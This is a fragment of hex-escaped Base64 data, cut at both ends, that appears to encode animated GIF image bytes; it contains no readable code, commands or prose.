x68\x41\x64\x61\x34\x52\x78\x52\x64\x6C\x6B\x63\x6A\x75\x75\x42\x6D\x78\x69\x37\x7A\x45\x59\x4C\x78\x56\x38\x4E\x38\x59\x57\x50\x4F\x34\x56\x48\x32\x54\x69\x7A\x4F\x2F\x34\x33\x61\x72\x63\x32\x71\x63\x30\x6B\x2B\x56\x42\x55\x6A\x5A\x4E\x79\x45\x31\x72\x6C\x51\x6F\x48\x33\x53\x74\x70\x64\x62\x35\x6A\x7A\x32\x65\x41\x78\x43\x62\x69\x33\x62\x56\x35\x6F\x6C\x74\x75\x6B\x32\x39\x72\x6B\x65\x56\x46\x78\x2F\x75\x47\x74\x43\x6E\x33\x6F\x44\x4F\x39\x4A\x6E\x34\x38\x2B\x5A\x36\x4C\x54\x62\x4E\x74\x4C\x64\x66\x71\x61\x63\x69\x4C\x7A\x71\x63\x2B\x6B\x36\x6C\x61\x58\x71\x74\x53\x7A\x7A\x75\x69\x6B\x63\x39\x33\x4B\x45\x76\x2B\x36\x30\x6E\x30\x75\x64\x71\x71\x54\x76\x65\x77\x4A\x33\x6A\x72\x61\x6D\x36\x7A\x32\x74\x62\x4D\x45\x36\x32\x35\x50\x79\x64\x6E\x6A\x66\x76\x57\x35\x30\x35\x32\x75\x64\x72\x38\x37\x6B\x64\x75\x75\x39\x79\x2F\x6E\x76\x65\x39\x52\x2F\x7A\x6A\x67\x42\x30\x2F\x34\x2F\x38\x49\x62\x2F\x76\x43\x49\x35\x38\x64\x63\x45\x6C\x2F\x67\x55\x7A\x4F\x65\x37\x53\x5A\x2F\x50\x4B\x7A\x2F\x4C\x6E\x6D\x4D\x74\x4C\x72\x79\x46\x79\x6D\x42\x45\x4E\x35\x53\x58\x61\x61\x4C\x50\x65\x4D\x4D\x53\x55\x45\x51\x33\x6B\x74\x34\x4E\x67\x2F\x45\x35\x66\x59\x47\x50\x4E\x7A\x6C\x45\x65\x66\x55\x36\x2F\x33\x69\x42\x68\x47\x35\x36\x64\x45\x4F\x2B\x34\x49\x41\x2F\x66\x4A\x78\x72\x7A\x31\x42\x42\x49\x76\x65\x31\x36\x38\x2B\x48\x71\x33\x33\x50\x4E\x64\x31\x54\x35\x44\x62\x75\x31\x76\x31\x76\x33\x38\x48\x37\x35\x75\x4C\x4B\x38\x46\x58\x4D\x4F\x77\x42\x43\x54\x37\x75\x41\x30\x50\x73\x34\x33\x71\x64\x48\x73\x59\x2F\x66\x6D\x59\x71\x6E\x6C\x47\x6F\x34\x32\x50\x35\x72\x67\x64\x58\x35\x46\x50\x63\x61\x48\x39\x49\x58\x2F\x75\x55\x38\x62\x36\x72\x31\x58\x2B\x50\x37\x43\x50\x62\x57\x74\x44\x33\x4D\x35\x37\x31\x6B\x59\x44\x75\x39\x6C\x37\x38\x65\x53\x63\x34\x50\x73\x36\x50\x66\x75\x71\x4C\x4F\x76\x6E\x77\x49\x48\x75\x7A\x31\x32\x48\x2F\x52\x33\x6E\x36\x49\x49\x44\x7A\x39\x33\x51\x34\x70\x33\x2F\x4A\x51\x7A\x2B\x69\x63\x56\x67\x4D\x47\x46\x4D\x42\x74\x48\x33\x45\x4A\x33\x2F\x6C\x35\x79\x4D\x54\x69\x48\x2F\x35\x56\x34\x46\x33\x78\x41\x2B\x58\x6B\x33\x34\x51\x79\x49\x45\x68\x31\x6F\x41\x4F\x71\x49\x45\x62\x4B\x49\x4C\x6E\x70\x6C\x37\x70\x38\x49\x48\x4D\x49\x6C\x71\x71\x4E\x54\x34\x7A\x67\x42\x77\x73\x57\x42\x63\x4D\x61\x48\x43\x52\x34\x54\x35\x77\x34\x66\x39\x69\x36\x6F\x41\x32\x32\x75\x42\x38\x41\x67\x46\x33\x2F\x4D\x55\x5A\x44\x72\x59\x4F\x50\x48\x67\x4E\x57\x51\x59\x2B\x38\x56\x64\x57\x43\x70\x61\x43\x68\x55\x45\x41\x43\x45\x43\x45\x4D\x2F\x67\x67\x53\x31\x67\x51\x53\x58\x68\x43\x50\x73\x67\x5A\x41\x6E\x41\x41\x4C\x52\x4B\x46\x30\x44\x42\x72\x42\x73\x46\x2B\x4C\x4D\x4E\x56\x6B\x68\x45\x41\x42\x62\x43\x46\x47\x64\x69\x46\x33\x48\x63\x51\x43\x54\x67\x36\x59\x69\x67\x5A\x51\x77\x69\x46\x5A\x37\x67\x36\x51\x75\x61\x46\x61\x68\x68\x6F\x7A\x69\x4B\x45\x37\x56\x43\x45\x49\x4B\x57\x43\x34\x77\x56\x36\x43\x45\x47\x48\x45\x33\x51\x5A\x62\x37\x69\x44\x65\x72\x68\x4E\x55\x32\x68\x39\x46\x34\x69\x45\x68\x78\x69\x49\x6C\x6A\x47\x49\x68\x42\x69\x48\x66\x66\x68\x70\x69\x4C\x69\x47\x4F\x4C\x57\x49\x69\x4C\x4D\x5A\x41\x47\x41\x41\x65\x56\x69\x49\x58\x51\x53\x49\x77\x35\x61\x47\x53\x79\x4B\x4A\x64\x37\x67\x5A\x54\x75\x67\x4F\x6E\x47\x69\x46\x64\x69\x68\x72\x69\x66\x69\x46\x66\x4C\x68\x53\x6B\x70\x47\x46\x70\x6E\x69\x4B\x76\x62\x57\x4B\x37\x31\x61\x46\x54\x51\x45\x61\x5A\x43\x69\x44\x6B\x4B\x69\x4B\x71\x55\x68\x2B\x41\x41\x67\x52\x50\x67\x68\x64\x6B\x4F\x47\x49\x6A\x37\x69\x4C\x46\x69\x68\x76\x70\x41\x64\x71\x53\x34\x61\x4A\x38\x46\x41\x78\x53\x68\x69\x43\x79\x65\x68\x63\x52\x39\x69\x47\x62\x74\x69\x4D\x73\x73\x68\x76\x2F\x56\x65\x4C\x32\x52\x68\x65\x66\x74\x68\x39\x6B\x55\x47\x4D\x63\x47\x69\x4D\x36\x2F\x66\x2F\x66\x68\x62\x48\x66\x43\x4A\x42\x69\x38\x74\x47\x47\x4F\x42\x59\x6A\x43\x57\x49\x5A\x65\x72\x47\x68\x65\x6D\x46\x6A\x72\x75\x32\x47\x4F\x76\x49\x6A\x74\x48\x49\x68\x43\x67\x34\x6A\x74\x76\x6F\x63\x5A\x53\x49\x6A\x64\x38\x34\x49\x38\x34\x34\x69\x77\x4C\x6E\x6A\x2F\x30\x57\x6A\x77\x78\x6E\x47\x76\x56\x6F\x6A\x2F\x52\x31\x6A\x50\x6C\x59\x6A\x68\x47\x59\x4A\x51\x32\x70\x6A\x59\x61\x52\x69\x51\x42\x35\x6A\x66\x70\x59\x6B\x42\x4A\x35\x66\x52\x41\x4A\x57\x51\x69\x70\x69\x52\x55\x70\x6A\x68\x63\x35\x6B\x41\x54\x4A\x64\x78\x52\x42\x6A\x69\x47\x70\x47\x42\x54\x35\x6B\x53\x44\x70\x6B\x43\x4A\x35\x6B\x67\x4F\x34\x45\x53\x62\x4A\x6B\x69\x6A\x70\x6B\x53\x72\x5A\x6A\x75\x6C\x6F\x67\x79\x33\x4A\x6A\x39\x43\x49\x69\x54\x51\x5A\x44\x77\x73\x6A\x6B\x44\x6D\x5A\x6B\x78\x45\x58\x6B\x78\x30\x4A\x48\x41\x45\x4A\x6C\x48\x34\x56\x6B\x54\x71\x70\x6C\x45\x56\x4A\x44\x2B\x33\x69\x6A\x66\x73\x34\x6B\x70\x34\x34\x6C\x42\x69\x5A\x6B\x59\x57\x52\x6B\x6B\x35\x35\x6C\x45\x6A\x4A\x6C\x42\x72\x35\x49\x4B\x78\x53\x6C\x66\x67\x34\x6B\x54\x30\x35\x44\x7A\x39\x70\x5A\x46\x48\x70\x6B\x71\x4C\x34\x44\x64\x4E\x6F\x4C\x32\x41\x70\x6C\x66\x51\x34\x6C\x6A\x56\x70\x6B\x77\x79\x35\x6B\x36\x41\x49\x48\x70\x5A\x49\x5A\x56\x77\x4A\x47\x6C\x68\x70\x6C\x43\x76\x70\x6C\x6B\x49\x70\x6A\x2B\x4A\x55\x66\x58\x4E\x49\x6C\x34\x49\x49\x6C\x33\x45\x70\x66\x44\x4C\x35\x6C\x33\x58\x5A\x67\x34\x73\x5A\x2F\x30\x6C\x43\x6D\x5A\x68\x69\x6D\x51\x38\x4C\x61\x53\x37\x68\x39\x31\x39\x6D\x4F\x48\x37\x72\x39\x5A\x69\x6E\x73\x5A\x65\x79\x4D\x33\x32\x66\x4B\x47\x65\x43\x61\x59\x52\x67\x69\x45\x36\x45\x57\x5A\x6A\x55\x63\x35\x61\x38\x75\x48\x56\x33\x6D\x52\x35\x64\x32\x59\x6C\x6E\x74\x70\x6D\x47\x6D\x5A\x55\x50\x4F\x59\x39\x56\x46\x34\x77\x61\x4D\x31\x4F\x41\x53\x55\x2B\x50\x69\x5A\x61\x44\x77\x5A\x6D\x64\x61\x59\x42\x62\x4F\x5A\x71\x36\x45\x4A\x72\x31\x6B\x5A\x71\x32\x65\x55\x6F\x78\x53\x5A\x75\x39\x47\x5A\x75\x79\x32\x5A\x6F\x33\x32\x59\x76\x47\x67\x47\x65\x67\x5A\x49\x75\x5A\x71\x5A\x52\x7A\x79\x52\x65\x2B\x4B\x59\x45\x76\x36\x5A\x72\x43\x79\x51\x75\x31\x56\x45\x77\x6B\x79\x55\x72\x41\x71\x5A\x78\x4E\x6B\x4A\x44\x4E\x43\x5A\x32\x36\x53\x5A\x33\x52\x32\x55\x66\x43\x46\x70\x37\x43\x75\x4A\x30\x44\x5A\x70\x37\x6E\x53\x5A\x79\x6B\x32\x5A\x31\x41\x5A\x55\x72\x4B\x35\x70\x37\x76\x69\x5A\x36\x55\x69\x5A\x30\x41\x30\x59\x31\x37\x6D\x4A\x74\x6B\x38\x35\x33\x67\x71\x5A\x2F\x63\x32\x5A\x69\x36\x49\x51\x46\x2F\x49\x5A\x2F\x7A\x36\x55\x2F\x39\x36\x43\x62\x73\x47\x55\x30\x47\x75\x70\x2F\x30\x47\x51\x6B\x35\x41\x41\x44\x42\x78\x61\x43\x79\x6D\x55\x7A\x77\x4B\x53\x41\x45\x4B\x71\x48\x71\x2B\x55\x6E\x38\x57\x51\x6B\x56\x38\x45\x63\x42\x6F\x4B\x46\x61\x4E\x36\x49\x65\x4E\x55\x6A\x35\x4F\x61\x46\x55\x38\x6F\x78\x72\x6D\x51\x6B\x6C\x4F\x67\x49\x33\x4E\x35\x55\x72\x68\x50\x38\x6E\x4F\x79\x56\x78\x34\x77\x6B\x76\x55\x4A\x6D\x57\x58\x32\x47\x6A\x36\x36\x59\x67\x62\x52\x52\x55\x76\x35\x68\x70\x7A\x2F\x69\x41\x6A\x75\x63\x34\x51\x6D\x70\x52\x4D\x76\x61\x4C\x6F\x77\x61\x67\x51\x42\x4F\x6A\x30\x7A\x61\x67\x4F\x61\x71\x6A\x4F\x33\x70\x72\x47\x64\x56\x38\x72\x57\x69\x57\x6D\x45\x4A\x48\x54\x58\x71\x6C\x54\x49\x68\x4D\x62\x41\x49\x30\x39\x5A\x6D\x6B\x46\x46\x4F\x6C\x56\x6D\x71\x66\x4C\x75\x6B\x39\x51\x6E\x4D\x63\x48\x51\x70\x4D\x45\x39\x5A\x70\x61\x67\x71\x5A\x57\x36\x71\x62\x77\x75\x4B\x63\x36\x65\x6C\x6D\x71\x76\x61\x67\x76\x6C\x69\x68\x35\x6F\x4B\x6B\x49\x53\x70\x4D\x69\x63\x56\x79\x6D\x4F\x6D\x4F\x71\x39\x6D\x66\x49\x41\x69\x6D\x32\x6E\x56\x5A\x65\x77\x71\x6B\x78\x6E\x6D\x6F\x54\x39\x61\x43\x31\x68\x6D\x67\x65\x69\x71\x6E\x5A\x6F\x71\x4B\x63\x79\x71\x67\x55\x4A\x47\x63\x31\x63\x6D\x6F\x68\x4F\x71\x6A\x6B\x32\x69\x67\x62\x37\x71\x70\x6E\x6B\x6D\x70\x52\x35\x5A\x79\x64\x55\x71\x68\x58\x52\x6D\x6F\x54\x33\x46\x2F\x63\x4D\x70\x6B\x52\x52\x71\x71\x44\x36\x6D\x6F\x52\x6E\x47\x50\x67\x75\x71\x70\x4C\x69\x71\x72\x75\x78\x6D\x57\x55\x4B\x6F\x34\x66\x62\x6D\x6F\x75\x4A\x71\x72\x2F\x59\x6D\x61\x56\x6C\x6B\x59\x35\x4A\x4D\x59\x57\x6F\x6D\x58\x78\x68\x57\x72\x5A\x6C\x6D\x71\x78\x61\x70\x69\x41\x45\x42\x69\x58\x50\x47\x55\x62\x48\x6C\x73\x7A\x47\x71\x6F\x77\x4C\x59\x62\x37\x6C\x4F\x47\x57\x6E\x45\x6A\x5A\x77\x70\x59\x74\x4B\x72\x2F\x71\x38\x37\x4B\x71\x34\x79\x78\x41\x42\x37\x77\x47\x64\x37\x4B\x69\x4F\x49\x31\x71\x6E\x6C\x71\x6A\x73\x45\x4A\x47\x51\x4F\x51\x41\x4F\x68\x36\x49\x36\x6B\x61\x53\x51\x44\x46\x6F\x52\x62\x35\x6E\x49\x76\x42\x59\x52\x5A\x47\x72\x38\x64\x70\x6A\x63\x6B\x71\x72\x6F\x4C\x59\x46\x66\x34\x71\x70\x62\x46\x59\x6C\x70\x69\x36\x47\x62\x6C\x49\x73\x41\x55\x4C\x71\x70\x65\x5A\x72\x39\x63\x5A\x47\x66\x48\x36\x6F\x77\x33\x37\x72\x78\x57\x43\x73\x41\x6C\x4C\x69\x6D\x4A\x52\x73\x5A\x55\x49\x6A\x38\x32\x71\x73\x4E\x7A\x71\x4E\x66\x54\x36\x67\x78\x37\x37\x71\x49\x73\x42\x69\x31\x51\x54\x49\x34\x72\x6F\x71\x70\x38\x5A\x47\x51\x53\x41\x41\x57\x65\x6A\x73\x69\x75\x4C\x6D\x48\x34\x35\x73\x4F\x71\x79\x49\x6C\x54\x49\x73\x69\x30\x4C\x47\x51\x75\x72\x63\x5A\x30\x6E\x6C\x78\x37\x6F\x72\x73\x4D\x4B\x47\x67\x4D\x51\x41\x57\x76\x52\x41\x56\x63\x31\x6D\x55\x51\x7A\x6E\x37\x74\x61\x73\x35\x66\x42\x72\x32\x76\x42\x66\x2F\x73\x49\x71\x64\x6B\x77\x72\x73\x39\x61\x6A\x66\x36\x6E\x74\x47\x4D\x47\x73\x42\x47\x6F\x48\x69\x67\x71\x73\x70\x55\x70\x6C\x51\x64\x62\x6D\x7A\x71\x37\x73\x55\x4A\x4C\x6E\x76\x55\x4B\x4F\x5A\x4F\x4B\x74\x71\x7A\x61\x72\x35\x34\x70\x72\x45\x76\x61\x74\x6B\x34\x4C\x74\x36\x52\x71\x6B\x6B\x31\x72\x55\x4D\x4B\x70\x74\x57\x74\x42\x6A\x6D\x48\x72\x44\x4B\x31\x5A\x74\x67\x52\x59\x56\x78\x43\x37\x6E\x70\x70\x4B\x72\x6E\x77\x61\x70\x58\x62\x48\x73\x66\x70\x52\x2F\x36\x6A\x59\x79\x72\x67\x4B\x4F\x48\x75\x4B\x2B\x78\x38\x71\x4F\x72\x52\x7A\x69\x71\x77\x77\x46\x72\x6D\x53\x32\x36\x73\x43\x36\x37\x67\x33\x43\x37\x6D\x59\x36\x30\x35\x2B\x75\x72\x6B\x49\x6D\x72\x58\x6F\x57\x62\x46\x70\x65\x35\x2B\x6E\x32\x36\x36\x46\x6D\x78\x59\x51\x31\x6F\x32\x6D\x6D\x37\x71\x38\x41\x41\x45\x51\x38\x4C\x57\x64\x32\x6A\x37\x76\x73\x79\x50\x32\x74\x34\x69\x76\x47\x77\x30\x2F\x38\x41\x4F\x6A\x65\x49\x4F\x30\x36\x79\x71\x58\x79\x70\x73\x6C\x2B\x35\x75\x4D\x77\x54\x31\x6B\x59\x6F\x6D\x76\x43\x37\x76\x62\x63\x49\x58\x74\x77\x77\x42\x57\x42\x36\x72\x4C\x79\x37\x58\x55\x2B\x42\x63\x43\x73\x41\x43\x53\x4E\x37\x31\x6A\x36\x37\x79\x47\x41\x62\x57\x4D\x74\x37\x7A\x4D\x79\x35\x72\x44\x69\x35\x4C\x5A\x43\x37\x34\x50\x71\x37\x75\x61\x6D\x33\x58\x67\x47\x37\x36\x46\x41\x35\x33\x70\x47\x37\x33\x6D\x75\x34\x4C\x6C\x4E\x37\x79\x30\x46\x37\x38\x62\x38\x6D\x67\x57\x71\x37\x37\x72\x65\x37\x38\x44\x6D\x4C\x2F\x36\x61\x37\x2F\x59\x51\x62\x65\x55\x45\x62\x7A\x69\x2B\x62\x6C\x71\x75\x62\x62\x78\x59\x62\x43\x69\x47\x37\x44\x4E\x65\x37\x66\x58\x51\x62\x2F\x50\x56\x37\x43\x6E\x77\x36\x6E\x43\x47\x37\x6F\x39\x79\x73\x43\x69\x53\x61\x77\x56\x62\x4D\x45\x4C\x33\x4C\x65\x4C\x53\x37\x4E\x61\x4F\x72\x71\x71\x43\x73\x49\x51\x65\x72\x59\x4A\x77\x71\x34\x52\x44\x4C\x67\x72\x71\x73\x4A\x75\x69\x71\x63\x58\x37\x4D\x42\x61\x41\x37\x53\x6B\x49\x73\x44\x76\x65\x76\x2B\x34\x77\x34\x6D\x78\x45\x54\x4B\x62\x77\x46\x71\x35\x75\x44\x6D\x34\x64\x36\x72\x44\x74\x65\x75\x6F\x33\x6A\x6D\x79\x4B\x57\x4B\x31\x4A\x45\x4B\x31\x4E\x2B\x79\x76\x52\x65\x7A\x42\x43\x6F\x47\x41\x47\x6B\x79\x44\x65\x73\x73\x51\x54\x74\x79\x57\x46\x47\x69\x72\x43\x39\x47\x77\x68\x6F\x4C\x42\x42\x61\x66\x45\x6B\x45\x4B\x74\x45\x38\x48\x46\x46\x77\x4C\x47\x77\x53\x61\x7A\x58\x53\x7A\x47\x44\x34\x47\x7A\x49\x79\x4B\x31\x4F\x46\x79\x48\x57\x6E\x77\x64\x39\x62\x65\x2F\x55\x75\x4C\x44\x6E\x76\x46\x56\x57\x48\x7A\x46\x76\x2B\x6F\x5A\x34\x41\x66\x48\x66\x79\x6A\x44\x31\x30\x48\x48\x70\x6D\x76\x48\x4C\x49\x7A\x48\x75\x62\x75\x2B\x2F\x75\x75\x54\x67\x5A\x77\x5A\x66\x76\x7A\x48\x67\x45\x7A\x43\x64\x59\x46\x36\x68\x46\x7A\x49\x68\x6D\x7A\x45\x6C\x4A\x48\x49\x69\x6F\x77\x73\x6B\x76\x6E\x45\x6C\x47\x46\x54\x6A\x2B\x78\x38\x37\x31\x75\x31\x56\x48\x77\x62\x6C\x46\x7A\x4A\x4D\x4F\x71\x77\x61\x6F\x76\x41\x6D\x51\x45\x43\x4A\x34\x42\x79\x68\x46\x79\x39\x4E\x6F\x77\x4D\x70\x75\x77\x5A\x43\x30\x42\x64\x71\x71\x79\x39\x48\x53\x7A\x4A\x49\x69\x57\x33\x71\x62\x45\x41\x41\x44\x44\x4C\x6F\x6A\x7A\x4B\x55\x55\x79\x6C\x50\x49\x77\x59\x75\x37\x7A\x4A\x70\x32\x76\x47\x6D\x64\x76\x4B\x71\x54\x48\x49\x74\x50\x7A\x43\x56\x67\x7A\x4D\x6E\x50\x76\x41\x6A\x38\x7A\x4B\x78\x52\x75\x33\x51\x70\x7A\x44\x65\x73\x7A\x4D\x76\x30\x7A\x4E\x45\x4D\x77\x6E\x79\x2B\x7A\x4C\x32\x65\x7A\x2F\x7A\x45\x6A\x38\x49\x72\x33\x73\x7A\x64\x2F\x63\x70\x65\x45\x63\x4A\x48\x57\x63\x73\x58\x78\x4D\x75\x4A\x44\x38\x4A\x4D\x5A\x4D\x75\x65\x74\x4D\x75\x4A\x69\x58\x72\x75\x72\x63\x7A\x4D\x52\x41\x77\x48\x65\x48\x78\x76\x58\x63\x48\x76\x69\x4D\x65\x52\x34\x71\x78\x77\x58\x62\x7A\x2F\x37\x38\x7A\x2F\x46\x73\x75\x4F\x51\x68\x30\x41\x4E\x4E\x30\x43\x62\x4D\x74\x75\x72\x68\x76\x51\x6E\x4E\x6D\x41\x74\x39\x74\x65\x46\x78\x75\x77\x2F\x74\x44\x55\x78\x4D\x70\x2B\x33\x52\x73\x78\x56\x74\x6C\x30\x54\x5A\x73\x41\x69\x39\x30\x61\x42\x62\x6D\x69\x76\x79\x30\x53\x41\x64\x30\x69\x66\x6F\x72\x77\x35\x64\x30\x75\x42\x77\x30\x76\x53\x4B\x73\x69\x6F\x64\x77\x43\x39\x5A\x73\x52\x72\x39\x30\x6A\x44\x4E\x6E\x36\x5A\x4C\x30\x6A\x53\x4E\x68\x6C\x4E\x35\x30\x7A\x6B\x64\x6A\x6C\x4A\x71\x75\x69\x7A\x57\x30\x77\x39\x37\x6F\x42\x6E\x69\x30\x6B\x49\x4E\x68\x55\x51\x39\x49\x54\x4E\x39\x31\x50\x2F\x4A\x30\x30\x79\x74\x50\x71\x61\x62\x30\x6B\x2B\x4E\x47\x36\x59\x37\x73\x56\x50\x64\x31\x44\x49\x64\x73\x6C\x64\x4E\x31\x55\x36\x39\x31\x56\x78\x64\x73\x56\x4C\x74\x31\x56\x2B\x39\x49\x68\x51\x74\x31\x71\x79\x6F\x31\x46\x70\x74\x31\x67\x71\x78\x48\x54\x6A\x34\x46\x6A\x71\x6F\x31\x6F\x6D\x47\x46\x33\x49\x4E\x41\x41\x58\x41\x41\x51\x5A\x77\x31\x33\x43\x64\x31\x33\x71\x39\x31\x33\x7A\x64\x31\x33\x37\x39\x31\x34\x41\x64\x32\x49\x49\x39\x32\x49\x52\x64\x32\x49\x5A\x39\x32\x49\x69\x64\x57\x74\x69\x4B\x76\x64\x69\x4D\x33\x64\x69\x4F\x2F\x64\x69\x51\x48\x64\x6D\x53\x50\x64\x6D\x55\x58\x64\x6D\x57\x66\x64\x6D\x59\x6E\x64\x6D\x61\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x71\x69\x50\x64\x71\x6B\x58\x64\x71\x6D\x66\x64\x71\x6F\x6E\x64\x71\x71\x76\x64\x71\x73\x33\x64\x71\x75\x2F\x64\x71\x77\x48\x64\x75\x79\x50\x64\x75\x30\x58\x64\x75\x32\x66\x64\x75\x34\x6E\x64\x75\x36\x76\x64\x75\x38\x33\x64\x75\x2B\x2F\x64\x76\x41\x48\x64\x7A\x43\x4C\x51\x71\x42\x41\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x37\x58\x6D\x67\x41\x49\x43\x33\x63\x50\x2F\x6A\x77\x6C\x31\x4C\x56\x35\x44\x63\x75\x77\x41\x45\x42\x47\x6A\x43\x74\x36\x39\x66\x76\x34\x7A\x2B\x4E\x71\x6B\x72\x56\x62\x44\x68\x77\x34\x6A\x2F\x42\x6B\x37\x63\x6C\x2F\x42\x51\x78\x70\x41\x6A\x43\x31\x34\x73\x75\x62\x46\x6A\x6E\x5A\x55\x7A\x51\x36\x61\x73\x57\x66\x46\x6C\x6D\x70\x31\x44\x54\x31\x59\x6B\x47\x76\x46\x6E\x6D\x4B\x56\x54\x63\x30\x35\x74\x2B\x50\x52\x4B\x31\x71\x49\x58\x77\x57\x62\x73\x6D\x71\x4A\x6C\x53\x4C\x4D\x31\x79\x38\x35\x39\x75\x44\x62\x45\x31\x72\x68\x35\x56\x39\x34\x74\x48\x4C\x44\x76\x68\x59\x6B\x6C\x46\x59\x39\x4D\x66\x50\x6E\x67\x34\x77\x69\x5A\x52\x33\x4B\x65\x6E\x44\x54\x31\x35\x39\x41\x48\x36\x67\x35\x2B\x48\x58\x69\x69\x36\x39\x6B\x46\x78\x75\x62\x65\x33\x66\x68\x33\x36\x75\x48\x2F\x73\x5A\x35\x65\x33\x6A\x4F\x69\x37\x75\x6E\x31\x38\x53\x62\x66\x48\x76\x74\x37\x39\x50\x48\x74\x4C\x61\x66\x66\x33\x72\x72\x7A\x2F\x50\x54\x67\x39\x30\x68\x39\x39\x70\x32\x33\x48\x34\x44\x78\x77\x44\x65\x67\x61\x71\x55\x77\x69\x47\x41\x37\x39\x66\x48\x58\x57\x79\x32\x53\x50\x63\x67\x4F\x67\x58\x77\x74\x36\x4A\x30\x76\x45\x31\x70\x34\x44\x6F\x62\x6D\x55\x62\x62\x4D\x62\x52\x36\x4F\x41\x2B\x4A\x6F\x4A\x51\x5A\x31\x34\x6F\x59\x70\x37\x72\x53\x69\x61\x53\x32\x36\x2B\x47\x4B\x48\x4D\x64\x6F\x30\x49\x34\x77\x4E\x6B\x56\x69\x6A\x4B\x44\x65\x69\x2B\x4A\x42\x37\x4F\x33\x72\x53\x49\x35\x43\x2F\x2B\x52\x68\x6B\x4A\x6B\x4E\x6D\x61\x42\x48\x2F\x6A\x6B\x64\x61\x6B\x69\x52\x47\x6D\x7A\x55\x35\x43\x51\x55\x43\x39\x4B\x68\x52\x68\x56\x49\x2B\x41\x6F\x45\x43\x65\x37\x33\x49\x30\x58\x42\x5A\x4D\x72\x49\x41\x6C\x31\x35\x32\x74\x46\x32\x59\x68\x2B\x41\x41\x51\x5A\x63\x67\x67\x68\x51\x61\x6D\x6F\x63\x30\x77\x43\x61\x42\x62\x70\x59\x47\x5A\x79\x45\x50\x36\x42\x56\x68\x53\x4F\x76\x64\x4F\x63\x67\x45\x56\x53\x70\x34\x43\x35\x4D\x53\x36\x76\x6A\x4C\x62\x48\x34\x4F\x49\x69\x67\x73\x6D\x56\x46\x79\x70\x69\x37\x7A\x4A\x66\x72\x66\x4B\x33\x5A\x4F\x30\x75\x65\x67\x69\x45\x6F\x71\x58\x43\x75\x35\x4F\x64\x6F\x70\x68\x5A\x6E\x65\x2B\x61\x6B\x71\x78\x58\x6C\x61\x36\x69\x79\x68\x69\x75\x71\x67\x4B\x59\x74\x71\x4B\x43\x43\x6C\x73\x47\x6E\x36\x4A\x71\x76\x39\x4B\x62\x63\x6E\x72\x4B\x75\x69\x32\x52\x6D\x74\x47\x46\x70\x61\x61\x79\x79\x35\x36\x67\x6F\x6D\x4B\x53\x76\x36\x57\x68\x36\x6F\x6A\x2F\x71\x4A\x5A\x59\x4D\x6E\x47\x74\x75\x71\x4C\x4D\x6E\x4B\x53\x69\x4F\x7A\x62\x62\x4A\x33\x4C\x4B\x62\x53\x4A\x56\x72\x49\x74\x4B\x63\x30\x61\x2B\x75\x7A\x68\x78\x68\x4B\x62\x4A\x54\x61\x62\x6B\x73\x6B\x4B\x73\x56\x61\x43\x39\x35\x71\x70\x42\x4A\x61\x72\x71\x4C\x69\x6F\x6C\x74\x74\x6F\x5A\x75\x75\x46\x69\x38\x6F\x37\x68\x71\x69\x70\x4B\x37\x41\x39\x76\x72\x74\x71\x77\x61\x79\x4F\x49\x71\x52\x34\x64\x37\x37\x4C\x6E\x66\x71\x2F\x75\x72\x71\x70\x50\x37\x52\x78\x6D\x75\x42\x42\x59\x64\x34\x4D\x48\x2F\x30\x4D\x72\x7A\x77\x2F\x34\x45\x4E\x6B\x7A\x76\x77\x76\x76\x63\x52\x50\x48\x48\x47\x45\x6A\x65\x6E\x63\x43\x50\x58\x67\x71\x79\x78\x4B\x2F\x6C\x2B\x72\x47\x2F\x4B\x41\x5A\x64\x38\x63\x62\x30\x6D\x5A\x38\x76\x4B\x79\x53\x72\x44\x36\x37\x41\x6A\x74\x32\x34\x53\x71\x38\x6A\x52\x64\x6B\x75\x7A\x79\x73\x4F\x53\x66\x47\x71\x37\x79\x37\x59\x38\x71\x37\x77\x79\x66\x37\x7A\x72\x79\x7A\x33\x6A\x79\x75\x33\x4B\x4F\x7A\x2B\x63\x64\x4C\x6E\x6A\x34\x64\x77\x30\x4C\x68\x36\x62\x4F\x79\x71\x50\x53\x37\x38\x62\x72\x4E\x45\x73\x63\x77\x67\x78\x31\x4A\x47\x47\x55\x72\x57\x79\x55\x64\x74\x37\x72\x6A\x